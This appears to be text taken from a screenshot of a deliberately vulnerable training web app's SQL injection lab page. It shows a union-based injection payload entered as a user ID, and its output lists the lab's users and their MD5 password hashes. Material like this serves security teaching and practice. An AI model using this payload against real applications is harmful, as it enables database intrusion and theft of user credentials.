 Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(user,password) from users#
First name: admin
Surname: admin
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(user,password) from users#
First name: Gordon
Surname: Brown
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(user,password) from users#
First name: Hack
Surname: Me
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(user,password) from users#
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(user,password) from users#
First name: Bob
Surname: Smith
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(user,password) from users#
First name: 1adminadmin,2GordonBrown,3HackMe,4PabloPicasso,5BobSmith
Surname: admin5f4dcc3b5aa765d61d8327deb882cf99,gordonbe99a18c428cb38d5f260853678922e03,13378d3533d75ae2c3966d7e0d4fcc69216b,pablo0d107d09f5bbe40cade3de5c71e9e9b7,smithy5f4dcc3b5aa765d61d8327deb882cf99
More Information